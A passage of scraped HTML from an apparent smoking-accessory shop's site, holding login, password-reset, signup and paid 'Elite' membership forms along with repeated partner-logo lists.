                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
